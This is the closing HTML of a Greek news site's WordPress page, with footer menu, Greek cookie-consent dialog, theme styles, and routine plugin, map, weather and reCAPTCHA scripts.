<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97_661 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97_661" >
<style>

/* inline tdc_css att */

.tdi_97_661{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_97_661 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696caab14a7a3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[5.7999999999999998,42.5],"today_humidity":61,"today_wind_speed":[5.4000000000000004,3.2999999999999998],"today_min":[5.2000000000000002,41.299999999999997],"today_max":[7.4000000000000004,45.399999999999999],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768726800,"day_name":"\u039a\u03c5","day_temp":[7,45],"owm_day_index":0},{"timestamp":1768780800,"day_name":"\u0394\u03b5","day_temp":[6,42],"owm_day_index":5},{"timestamp":1768867200,"day_name":"\u03a4\u03c1","day_temp":[8,46],"owm_day_index":13},{"timestamp":1768953600,"day_name":"\u03a4\u03b5","day_temp":[8,47],"owm_day_index":21},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[10,49],"owm_day_index":29}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_26a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_26a');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_94_ea3';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_94_ea3');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RSt7l3dtmSCTNkRztiv97Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729269864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>